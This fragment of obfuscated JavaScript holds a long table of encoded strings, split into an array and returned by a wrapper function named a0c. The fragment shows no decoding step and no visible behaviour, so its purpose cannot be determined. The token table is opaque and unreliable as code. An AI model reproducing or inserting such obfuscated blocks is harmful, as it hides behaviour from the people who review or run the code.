W4xcISkAy8k8 CmobxXbR W7edW6xdI8kx WPCoW5rGpa WO/dK8oEhmox W5FdVCoudSk7 WOVdSHCYcW Dmo6pSozW7q vY3cIeZdNG rSoTWPToAG rmoKWODd yu3cJaVdJq sbpcNera WPtdUCkNW7xdOq WR/dLmkQwHq sCkKtJZdKW omoOBComWQO jwVdL8kJpW W6DRWQj9cq WOCZW4pdUKK oCk4WPFdKea kwxcJXPs uSkTwG7dMG zmk+W5lcP0q W4JcQSoCtCoP W78OkXaI fCoOE8ojWR4 WQBcHmoItCkP W5PpbWRcTa W6ZcTmokvSot WOtdISkCW5ZdRq W7jyWQjHgW zSkRWPZdTKK W5VcNSoClwK W4f8xSoDdW strFzaq nhddLCkaeq WQHChqBcPa W5i7W7qCW7m WQ5AWQ/dLSok W5BcTCoOl2O WOW7lmoMaa owBcVJVdMW WPXUW4j9W7u W5JcHmk+x8ke imoLo8oZW7q AK/cQe7dIq cubKW4ZcVa W7/dKKhdG8oK W7ZcOSobd8kF W7P+ydLI kIOYuXm WOPzW7jkW7S CWDDls4 zCkSW43cSGy EmkSss1R W6FcOmkdemoc zCk9scu4 uSk3tcO W7uKpbaI cZNdRmocDa nhlcLmk+la WR/dICoNhfq W4hdNIZdQK4 cmotbG W6BdK8ooxxe WQtdRHj0sG qmktabGZ W73dPaWNvq cKFcIJnU W6Tctmojoa WPldRCoEuaq le1VW4JcTa WR3dQXaSgG W6m4W5mTW54 o3ZcNre ASoJraip WQCmW5utW6W W4LQWPtcIGO W73cMSk8WPxdLq BSoKWOPtxW FSk1fIKK thyvWQBdUq WOpdN8kwWP7dNG sSkwrZ8 W5H9FSosfG WQyFW7OGvW WPHOW4pdQu4 kY99qbO W49qW4RdKhW W6RcGKvqWRS WRpdKCo3FHi W54XWRVdUMG WOGFc8oCga vCkYrcBdGG jgmCrJi jZCZqr4 dsfLW44G ESk0o8kxW71lmxWPW64mWQTn W68cWPebW6a WReqW6yYzq W5ZdHCkDr8ke txfHBg0 CmkBuqFdTW WPVdLIOooa yrtdTGPW p8oIBmoxW74 yLhcTXBdKW gXFdVW WQSUmqyG jsfLtaa rbPfFJW W7aUW4xcGSkd WQNdR8ozvxG W45LW4XXka WQ5JW6e5kq yqq9WOZcGa W60TW67dPwy".split(" ");
a0c=function(){return z};return a0c()};